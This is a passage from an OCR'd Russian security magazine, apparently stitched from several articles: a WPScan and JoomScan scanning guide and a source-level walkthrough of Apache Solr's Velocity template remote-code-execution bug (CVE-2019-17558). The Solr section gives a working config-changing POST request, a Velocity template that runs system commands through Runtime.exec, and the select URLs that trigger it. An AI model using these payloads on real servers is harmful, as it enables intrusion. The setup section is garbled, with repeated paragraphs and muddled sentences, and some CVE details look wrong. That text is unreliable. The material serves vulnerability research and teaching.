

Найденные учетные данные

Как видишь, учетные данные к админке и базе данных мы достали без особого труда. Для рядового взломщика это было бы больше чем предостаточно, но мы еще не все проверили. На очереди — плагины для WP и другие популярные точки входа.

Сканер показал нам, что на выбранном сайте нет ни одного установленного плагина, однако это может быть ложным выводом, основанным на ограничениях пассивного метода сканирования. Для более надежного обнаружения плагинов нужно задать агрессивный метод их поиска:

```
wpscan --url http://[IP-address] --enumerate ap --plugins-detection
aggressive
```

Учти, что ключ `ap` покажет все найденные плагины, а `vp` — только уязвимые. Данная процедура занимает приличное время. Скорость будет зависеть от удаленности сайта, но даже в лучшем случае на это уйдет не меньше 30 минут.

Как видишь, агрессивный метод дал свои результаты: обнаружен антиспам-плагин Akismet версии 3.1.1.



Плагин Akismet v3.1.1

Точно такими же действиями необходимо искать другие уязвимые дополнения к WP. Подробнее смотри мануал в разделе `--enumerate`.

Также посмотри идентификаторы известных уязвимостей — CVE. Например, для версии PHP, на которой работает CMS. Затем поищи готовые модули Metasploit для WP и проверь их в деле.

Продолжение статьи →

HACK THE WEB!

КАК ПРОВЕРИТЬ САЙТ НА УЯЗВИМОСТИ И КАК ИХ ЭКСПЛУАТИРУЮТ

JOOMLA

Joomla тоже довольно популярная CMS, для которой есть свой сканер — JoomScan. Написан его ребята из Open Web Application Security Project (OWASP). Он ещё актуален, хотя и давно не обновлялся. Последняя версия на момент 0.0.7 вышла в сентябре 2018 года.

По своей сути это тонкий wrapper для Perl-библиотек, как и WPScan, только немного попроще. JoomScan также предустановлен в большинстве дистрибутивов для специалистов по безопасности, в весь его набор уже входит.

```
[root@kali]~# perl /usr/share/owasp-joomscan/joomscan.pl -u http://localhost/joomla/ -ec
    ___     ___     ___     ___     ___     ___     ___
   /o.o\   /o.o\   /o.o\   /o.o\   /o.o\   /o.o\   /o.o\
  (=___=) (=___=) (=___=) (=___=) (=___=) (=___=) (=___=)
   U   U   U   U   U   U   U   U   U   U   U   U   U   U
                 ___ ___ ___ ___ ___ ___ ___
                |_ _|_ _|_ _|_ _|_ _|_ _|_ _|
                 _)_)_)_)_)_)_)_)_)_)_)_)_)_)
                |_|_|_|_|_|_|_|_|_|_|_|_|_|_|
                (_(_(_(_(_(_(_(_(_(_(_(_(_(
```

СОЛНЕЧНЫЙ УДАР

РАЗБИРАЕМ ДВЕ ОПАСНЫЕ УЯЗВИМОСТИ В APACHESOLR

Илья Мутовин
Positive Technologies

Недавно исследователи нашли две крутые уязвимости в очень крутой платформе полнотекстового поиска Apache Solr. Первый баг связан с некорректной обработкой шаблонов Velocity, второй кроется в модуле импорта баз данных. Эксплуатация любого из них приводит к удаленному выполнению кода, поэтому их статус — критический.

Solr написан на java и основан на поисковом движке Apache Lucene. Его преимущество для поиска по тексту, поддержка расширений, фасетного поиска, кластеризации, интеграции с базами данных. Solr — один из наиболее распространенных поисковых движков с открытым исходным кодом.

Первая уязвимость — CVE-2019-17558. Она существует благодаря настройке по умолчанию конфигурации, что позволяет использовать шаблоны системных ресурсов, которые можно выполнить произвольные системные команды. Баг затронул версии Solr от 5.0.0 до 5.5.5 и от 6.0.0 до 6.6.6 включительно.

Вторая уязвимость — CVE-2019-17391. Она найдена в модуле Dataimport. Злоумышленник может передать полезную нагрузку в параметре **dataConfig** при запуске Solr с включенной конфигурацией DIH. Обнаружен баг исследователь из Wiscosoft Mikael Carlavonn. Уязвимость затронула версии Apache Solr до 8.2.0.

СТЕНД

Для начала поднимем стенд, на котором будем пропрокурить баги. Чтобы сэкономить время, возьмем версию, которая уязвима перед обеими эксплуатациями — 8.2.0. Для запуска Solr нам понадобится установленный компонент Docker, он поддержит всю за нас генерацию, минимальную и стандартную сборки на выбранную версию Solr. Для этого использовался стандартный docker. Все его компоненты, которые нам нужны, можно посмотреть **docker-compose.yml** для CVE-2019-17558 и для CVE-2019-17391. Сохраняем их в отдельные папки и запускаем с помощью команды:

```
docker-compose up -d
```

Запуск docker-compose для CVE-2019-17558

Теперь нужно зайти из хоста в варианту стенда (в будущем использовать в статье именно его). Из хостовой среды для ее запуска (только для варианта с официального сайта необходимо выбрать версию Solr — **solr:8.2.0**). Рассмотрим основные команды и аргументы для запуска Solr. Чтобы запустить сервер, достаточно выполнить скрипт **solr.cmd** для Windows или **solr** для linux и macOS.

```
solr start
```

Сервер стартует на порте 8983.

Запуск сервера Solr

Теперь нужно зайти в сервер варианта стенда (в будущем использовать в статье именно его). Из хостовой среды для ее запуска (только для варианта с официального сайта необходимо выбрать версию Solr — **solr:8.1.1-slim**). Рассмотрим основные команды и аргументы для запуска Solr. Чтобы запустить сервер, достаточно выполнить скрипт **solr.cmd** для Windows или **solr** для linux и macOS.

```
solr start
```

Сервер стартует на порте 8983.



Запуск сервера Solr

Теперь нужно из каждого контейнера выполнить **solr start -c -f -Dlog4j.configuration=file:/var/solr/log4j.properties -Dsolr.log.dir=/var/solr/logs -Dsolr.log.level=DEBUG -Dsolr.disable.shareSchema=false -Dsolr.zookeeper.client.timeout=30000 -DzkRun -DzkHost=zoo1:2181,zoo2:2181,zoo3:2181/solr -Dsolr.jetty.keystore=/var/solr/data/solr-8983.keystore.jks -Dsolr.jetty.keystore.type=JKS -Dsolr.jetty.truststore=/var/solr/data/solr-8983.keystore.jks -Dsolr.jetty.truststore.type=JKS -Dsolr.jetty.ssl.verifyClientHostName=false -Dsolr.jetty.ssl.verifyClientAuth=false -Dsolr.jetty.ssl.verifyCertHostname=false -Dsolr.jetty.ssl.verifyClientAuth=false -Dsolr.jetty.ssl.verifyCertHostname=false -Dsolr.solrcloud.bootstrap.confdir=/opt/solr/server/solr/configsets/_default/conf

← НАЧАЛО СТАТЬИ

СОЛНЕЧНЫЙ УДАР

РАЗБИРАЕМ ДВЕ ОПАСНЫЕ УЯЗВИМОСТИ В APACHE SOLR

Нас интересует ядро `vel`, которое я создал специально для тестирования. Далее заглянем в файл конфигурации веб-сервера `web.xml`.

/solr-8.1.1/solr/webapp/web/WEB-INF/web.xml

```
25: <!-- Any path (name) registered in solrconfig.xml will be sent to that filter -->
26: <filter>
27:   <filter-name>SolrRequestFilter</filter-name>
28:   <filter-class>org.apache.solr.servlet.SolrDispatchFilter</filter-class>
...
40: <filter-mapping>
41:   <filter-name>SolrRequestFilter</filter-name>
42:   <url-pattern>/*</url-pattern>
43: </filter-mapping>
```

Все запросы, отправленные на сервер, проходят через фильтр `SolrRequestFilter`, который объявлен классом `org.apache.solr.servlet.SolrDispatchFilter`. Обратимся к мануалу по Config API. Нам нужно отправить запрос на `<имя_ядра>/config`, чтобы поменять его настройки. У каждого эндпойнта API есть свои обработчики. Очередное обращение в документацию расскажет нам, что за URI `<имя_ядра>/config` стоит SolrConfigHandler. Заглянем в тело этого класса. Метод `handleRequestBody` обрабатывает отправленный запрос.

/solr-8.1.1/solr/core/src/java/org/apache/solr/handler/SolrConfigHandler.java

```
101: public class SolrConfigHandler extends RequestHandlerBase implements SolrCoreAware, PermissionNameProvider {
...
124:   @Override
125:   public void handleRequestBody(SolrQueryRequest req, SolrQueryResponse rsp) throws Exception {
126:
127:     RequestHandlerUtils.setWt(req, CommonParams.JSON);
128:     String httpMethod = (String) req.getContext().get("httpMethod");
129:     Command command = new Command(req, rsp, httpMethod);
...
141:       command.handleGET();
```

Если мы делаем обычный запрос GET к этому эндпойнту, то вызывается `handleGET` и возвращается текущая конфигурация ядра. Так, нужная нам опция `params.resource.loader.option.enabled` сейчас установлена в `false`.

/solr-8.1.1/solr/core/src/java/org/apache/solr/handler/SolrConfigHandler.java

```
158: private class Command {
...
179:   private void handleGET() {
180:     if (parts.size() == 1) {
181:       // This is the whole config. Sent out the whole payload
182:       resp.add("config", getConfigDetails(null, req));
...
258:   private Map<String, Object> getConfigDetails(String componentType, SolrQueryRequest req) {
259:     String componentName = componentType == null ? null : req.getParams().get("componentName");
260:     boolean showParams = req.getParams().getBool("expandParams", false);
261:     Map<String, Object> map = this.req.getCore().getSolrConfig().toMap(new LinkedHashMap<>());
262:     if (componentType != null && !SolrRequestHandler.TYPE.equals(componentType)) return map;
263:     Map reqHandlers = (Map) map.get(SolrRequestHandler.TYPE);
264:     if (reqHandlers == null) map.put(SolrRequestHandler.TYPE, reqHandlers = new LinkedHashMap<>());
265:     List<PluginInfo> plugins = this.req.getCore().getImplicitHandlers();
266:     for (PluginInfo plugin : plugins) {
267:       if (SolrRequestHandler.TYPE.equals(plugin.type)) {
...
269:         reqHandlers.put(plugin.name, plugin);
...
273:     if (!showParams) return map;
```



Отладка GET-запроса на эндпойнт /config

В окне браузера ты можешь наблюдать ответ от сервера в формате JSON.



Текущая конфигурация queryResponseWriter в ядре vel

Нам нужно изменить существующую конфигурацию, это делается POST-запросом и обрабатывается методом `handlePOST`. Поставим бряк на его вызов и отправим запрос на изменение конфигурации движка Velocity.

```
POST /solr/vel/config HTTP/1.1
Host: solr.vh:8983
Content-Type: application/json
Content-Length: 0

{
  "update-queryresponsewriter": {
    "startup": "lazy",
    "name": "velocity",
    "class": "solr.VelocityResponseWriter",
    "template.base.dir": "",
    "solr.resource.loader.enabled": "true",
    "params.resource.loader.enabled": "true"
  }
}
```

/solr-8.1.1/solr/core/src/java/org/apache/solr/handler/SolrConfigHandler.java

```
124: @Override
125: public void handleRequestBody(SolrQueryRequest req, SolrQueryResponse rsp) throws Exception {
...
128:   String httpMethod = (String) req.getContext().get("httpMethod");
129:   Command command = new Command(req, rsp, httpMethod);
...
135:     try {
136:       command.handlePOST();
```

Solr обрабатывает тело запроса и выбирает из него переданные команды. У нас она только одна — `update-queryresponsewriter`.

/solr-8.1.1/solr/core/src/java/org/apache/solr/handler/SolrConfigHandler.java

```
332: private void handlePOST() throws IOException {
333:   List<CommandOperation> ops = CommandOperation.readCommands(req.getContentStreams(), resp.getValues());
...
344:           ConfigOverlay overlay = SolrConfig.getConfigOverlay(req.getCore().getResourceLoader());
345:           handleCommands(opsCopy, overlay);
```



Отладка Apache Solr. Вызов handleCommands

Затем в дело вступает метод `handleCommands`. Он разбивает переданную строку по символу «минус» и получает имя команды и имя модуля (плагина), к которому эту команду нужно применить.

/solr-8.1.1/solr/core/src/java/org/apache/solr/handler/SolrConfigHandler.java

```
453: private void handleCommands(List<CommandOperation> ops, ConfigOverlay overlay) throws IOException {
454:   for (CommandOperation op : ops) {
455:     switch (op.name) {
...
468:       default: {
469:         List<String> pcs = StrUtils.splitSmart(op.name.toLowerCase(Locale.ROOT), '-');
...
473:           String prefix = pcs.get(0);
474:           String name = pcs.get(1);
475:           if (cmdPrefixes.contains(prefix) && namedPlugins.containsKey(name)) {
476:             SolrConfig.SolrPluginInfo info = namedPlugins.get(name);
```



Проверка типа переданной команды и модуля

Если такой модуль найден, то обновляем его конфигурацию данными, которые переданы в запросе. Эту операцию выполняет `updateNamedPlugin`.

/solr-8.1.1/solr/core/src/java/org/apache/solr/handler/SolrConfigHandler.java

```
480:               overlay = updateNamedPlugin(info, op, overlay, prefix.equals("create") || prefix.equals("add"));
...
522: private ConfigOverlay updateNamedPlugin(SolrConfig.SolrPluginInfo info, CommandOperation op, ConfigOverlay overlay, boolean isCeate) {
523:   String name = op.getStr(NAME);
524:   String clz = info.options.contains(REQUIRE_CLASS) ? op.getStr(CLASS_NAME) : op.getStr(CLASS_NAME, null);
525:   op.getMap(DEFAULTS, null);
526:   op.getMap(PluginInfo.INVARIANTS, null);
527:   op.getMap(PluginInfo.APPENDS, null);
528:   if (op.hasError()) return overlay;
529:   if (!verifyClass(op, clz, info.clazz)) return overlay;
530:   if (pluginExists(info, overlay, name)) {
...
535:       return overlay.addNamedPlugin(op.getDataMap(), info.getCleanTag());
```

После того как все опции проверены, Solr записывает обновленную конфигурацию, и управление переходит к методу `persistConfLocally`.

/solr-8.1.1/solr/core/src/java/org/apache/solr/handler/SolrConfigHandler.java

```
494: SolrResourceLoader loader = req.getCore().getResourceLoader();
...
504:   SolrResourceLoader.persistConfLocally(loader, ConfigOverlay.RESOURCE_NAME, overlay.toByteArray());
```

Но он не перезаписывает существующий конфигурационный файл, а создает новый `configoverlay.json`. Это надстройка над существующей конфигурацией: сначала читается основной конфиг, а затем `configoverlay.json`. Благодаря такой последовательной загрузке переопределяются только настройки для некоторых модулей.

/solr-8.1.1/solr/core/src/java/org/apache/solr/core/SolrResourceLoader.java

```
888: public static void persistConfLocally(SolrResourceLoader loader, String resourceName, byte[] content) {
889:   // Persist locally
890:   File confFile = new File(loader.getConfigDir(), resourceName);
891:   try {
892:     File parentDir = confFile.getParentFile();
...
900:     try (OutputStream out = new FileOutputStream(confFile);) {
901:       out.write(content);
```



Сохранение обновленной конфигурации queryResponseWriter в файл configoverlay.json

Теперь благодаря обновленной конфигурации опция `params.resource.loader.enabled` установлена в `true`.



Добавочный конфигурационный файл configoverlay.json

Перед тем как переходить к эксплуатации, немного отвлечемся и поговорим об особенностях Java и шаблонах Velocity.

Как и большинство приложений на Java, Solr использует трехуровневую архитектуру (3-tier) приложения: уровень представления (Presentation Layer), уровень бизнес-логики (Business Layer) и уровень интерфейса данных (Data Layer). Каждый слой доступен независимо, имеет высокую автономность и построен из своих компонентов. Например, два наиболее используемых фреймворка в Java — это Struts2 и Spring MVC. Они позволяют реализовать не только классическую модель разделения Model — View — Controller (MVC), но и другие, более гибкие концепции.

В контексте этой уязвимости нас интересует только слой представления, который обслуживается различными шаблонными движками. Один из них — Velocity. По сравнению с обычными статическими страницами на HTML в шаблонах есть возможность использовать простой язык для обращения к объектам, определенным в коде на Java. Это упрощает разработку более продвинутых интерфейсов. Кроме того, при веб-разработке Velocity дает UX-дизайнерам и разработчикам бизнес-логики писать код независимо друг от друга — в том числе и параллельно. Velocity отделяет код на Java от веб-страницы, что потом облегчает обслуживание сайта.

Теперь к практике. Создадим простой шаблон Velocity.

helloworld.vm

```
Hello ${name}!  Welcome to Velocity!
```

И код к нему.

HelloWorld.java

```
import java.io.StringWriter;
import org.apache.velocity.app.VelocityEngine;
import org.apache.velocity.Template;
import org.apache.velocity.VelocityContext;
import org.apache.velocity.runtime.RuntimeConstants;
import org.apache.velocity.runtime.resource.loader.ClasspathResourceLoader;

public class HelloWorld {
  public static void main( String[] args ) throws Exception {
    /*  Инициализируем движок  */
    VelocityEngine ve = new VelocityEngine();
    ve.setProperty(RuntimeConstants.RESOURCE_LOADER, "classpath");
    ve.setProperty("classpath.resource.loader.class", ClasspathResourceLoader.class.getName());
    ve.init();
    /*  Получаем тело шаблона  */
    Template t = ve.getTemplate( "helloworld.vm" );
    /*  Создаем контекст и объявляем переменные */
    VelocityContext context = new VelocityContext();
    context.put("name", "WORLD");
    /* Выполняем рендеринг в StringWriter */
    StringWriter writer = new StringWriter();
    t.merge( context, writer );
    /* Выводим в консоль */
    System.out.println( writer.toString() );
  }
}
```

После исполнения этого файла в консоли отобразится строчка «Hello WORLD! Welcome to Velocity!». То есть через код было передано содержимое в переменную `name` в шаблоне.



Рендеринг простого шаблона Velocity в Java

Можно не только передавать переменные в коде, но и инициализировать их прямо в шаблоне.

helloworld.vm

```
#set($var="VARIABLE")
Hello ${name}!  Welcome to Velocity!
It's ${var} from template.
```



Переменная, объявленная внутри шаблона Velocity

И даже классы можно свободно вызывать, используя небольшой трюк. Например, запустим уже набивший оскомину калькулятор.

helloworld.vm

```
#set($t="any")
#set($rnt=$t.class.forName("java.lang.Runtime"))
#set($ex=$rnt.getRuntime().exec('calc'))
$ex.waitFor()
```



Выполнение произвольного кода через шаблон Velocity

Вот теперь у нас все готово. Нужно только вызвать этот шаблон через Solr. Для этого будем использовать запрос `select`.

```
http://solr.vh:8983/solr/vel/select?q=any
```

По дефолту результат возвращается в виде JSON. Это можно изменить, передав в параметре wt необходимый тип форматирования ответа на запрос (response writer). Укажем здесь `velocity`.

```
http://solr.vh:8983/solr/vel/select?q=any&wt=velocity
```

/solr-8.1.1/solr/core/src/java/org/apache/solr/servlet/HttpSolrCall.java

```
135: public class HttpSolrCall {
...
785:   protected QueryResponseWriter getResponseWriter() {
786:     String wt = solrReq.getParams().get(CommonParams.WT);
787:     if (core != null) {
788:       return core.getQueryResponseWriter(wt);
789:     } else {
790:       return SolrCore.DEFAULT_RESPONSE_WRITERS.getOrDefault(wt,
791:           SolrCore.DEFAULT_RESPONSE_WRITERS.get("standard"));
792:     }
793:   }
```



Получение response writer из запроса к Apache Solr

У нас нет шаблона `/select.vm`, поэтому сервер и возвращает ошибку.



Различные варианты ответа от сервера на запрос select

Продолжение статьи →

Но он нам и не нужен, так как мы включили возможность передавать шаблон прямо в теле запроса. Вернемся к обработчику запросов — `SolrDispatchFilter`.

/solr-8.1.1/solr/core/src/java/org/apache/solr/servlet/SolrDispatchFilter.java

```
092: public class SolrDispatchFilter extends BaseSolrFilter {
...
342:   public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException {
343:     doFilter(request, response, chain, false);
...
346:   public void doFilter(ServletRequest _request, ServletResponse _response, FilterChain chain, boolean retry) throws IOException, ServletException {
347:     if (!(_request instanceof HttpServletRequest)) return;
348:     HttpServletRequest request = closeShield((HttpServletRequest)_request, retry);
349:     HttpServletResponse response = closeShield((HttpServletResponse)_response, retry);
...
394:       HttpSolrCall call = getHttpSolrCall(request, response, retry);
395:       ExecutorUtil.setServerThreadFlag(Boolean.TRUE);
396:       try {
397:         Action result = call.call();
```

Здесь управление передается методу `org.apache.solr.servlet.HttpSolrCall#call`.

/solr-8.1.1/solr/core/src/java/org/apache/solr/servlet/HttpSolrCall.java

```
175:   public HttpSolrCall(SolrDispatchFilter solrDispatchFilter, CoreContainer cores,
176:                       HttpServletRequest request, HttpServletResponse response, boolean retry) {
...
468:   public Action call() throws IOException {
```

Немного дальше по коду происходит вызов `org.apache.solr.servlet.HttpSolrCall#writeResponse`.

/solr-8.1.1/solr/core/src/java/org/apache/solr/servlet/HttpSolrCall.java

```
519:       HttpServletResponse resp = response;
...
535:           SolrQueryResponse solrRsp = new SolrQueryResponse();
...
556:           QueryResponseWriter responseWriter = getResponseWriter();
...
558:           writeResponse(solrRsp, responseWriter, reqMethod);
```



Отладка Apache Solr. Вызов writeResponse

Здесь `responseWriter` — это объект класса `VelocityResponseWriter`. Он парсит и рендерит шаблон. Сначала выполняется инициализация шаблонизатора.

/solr-8.1.1/solr/core/src/java/org/apache/solr/servlet/HttpSolrCall.java

```
827: private void writeResponse(SolrQueryResponse solrRsp, QueryResponseWriter responseWriter, Method reqMethod)
...
849:       QueryResponseWriterUtil.writeQueryResponse(out, responseWriter, solrReq, solrRsp, ct);
```

/solr-8.1.1/solr/core/src/java/org/apache/solr/response/QueryResponseWriterUtil.java

```
33: public final class QueryResponseWriterUtil {
34:   private QueryResponseWriterUtil() { /* static helpers only */ }
...
43:   public static void writeQueryResponse(OutputStream outputStream,
44:       QueryResponseWriter responseWriter, SolrQueryRequest solrRequest,
45:       SolrQueryResponse solrResponse, String contentType) throws IOException {
...
64:       Writer writer = buildWriter(out, ContentStreamBase.getCharsetFromContentType(contentType));
65:       responseWriter.write(writer, solrRequest, solrResponse);
```

/solr-8.1.1/solr/contrib/velocity/src/java/org/apache/solr/response/VelocityResponseWriter.java

```
149: public void write(Writer writer, SolrQueryRequest request, SolrQueryResponse response) throws IOException {
150:   VelocityEngine engine = createEngine(request);  // TODO: have HTTP headers available for configuring engine
```

Посмотрим, откуда берется имя шаблона.

/solr-8.1.1/solr/contrib/velocity/src/java/org/apache/solr/response/VelocityResponseWriter.java

```
152: Template template = getTemplate(engine, request);
```

Для этого выполняется метод `getTemplate`. Заглянем в его код.

/solr-8.1.1/solr/contrib/velocity/src/java/org/apache/solr/response/VelocityResponseWriter.java

```
357: private Template getTemplate(VelocityEngine engine, SolrQueryRequest request) throws IOException {
358:   Template template;
359:
360:   String templateName = request.getParams().get(TEMPLATE);
...
363:   String path = (String) request.getContext().get("path");
364:   if (templateName == null && path != null) {
365:     templateName = path;
...
371:   try {
372:     template = engine.getTemplate(templateName + TEMPLATE_EXTENSION);
```

Это интересно. Сначала имя шаблона берется из запроса, параметр `v.template`.

/solr-8.1.1/solr/contrib/velocity/src/java/org/apache/solr/response/VelocityResponseWriter.java

```
61: public class VelocityResponseWriter implements QueryResponseWriter, SolrCoreAware {
...
70:   public static final String TEMPLATE = "v.template";
```

Если такой параметр не указан, в качестве имени шаблона используется `path`. Поэтому в нашем случае сервер пробует загрузить `/select.vm`.



Получение имени файла с шаблоном в Velocity

Отлично, теперь можно указать любое имя файла для загрузки в качестве шаблона.

```
http://solr.vh:8983/solr/vel/select?q=any&wt=velocity&v.template=poc
```

Только вот это не особенно поможет в нашем случае, нам-то нужно выполнить конкретный код. Чтобы обойти эту проблему, рассмотрим подробнее инициализацию движка Velocity.

/solr-8.1.1/solr/contrib/velocity/src/java/org/apache/solr/response/VelocityResponseWriter.java

```
149: public void write(Writer writer, SolrQueryRequest request, SolrQueryResponse response) throws IOException {
150:   VelocityEngine engine = createEngine(request);  // TODO: have HTTP headers available for configuring engine
...
280: private VelocityEngine createEngine(SolrQueryRequest request) {
281:   VelocityEngine engine = new VelocityEngine();
...
311:   if (paramsResourceLoaderEnabled) {
312:     loaders.add("params");
313:     engine.setProperty("params.resource.loader.instance", new SolrParamResourceLoader(request));
314:   }
```

Узнаешь этот параметр? Да, это именно та настройка, что я перезаписывал в конфиге.



Проверка настройки params.resource.loader.enabled при инициализации Velocity

А далее в дело вступает `SolrParamResourceLoader`.

/solr-8.1.1/solr/contrib/velocity/src/java/org/apache/solr/response/SolrParamResourceLoader.java

```
33: public static final String TEMPLATE_PARAM_PREFIX = VelocityResponseWriter.TEMPLATE + ".";
...
35: private Map<String,String> templates = new HashMap<>();
36: public SolrParamResourceLoader(SolrQueryRequest request) {
...
43:   SolrParams params = request.getParams();
44:   Iterator<String> names = params.getParameterNamesIterator();
45:   while (names.hasNext()) {
46:     String name = names.next();
47:
48:     if (name.startsWith(TEMPLATE_PARAM_PREFIX)) {
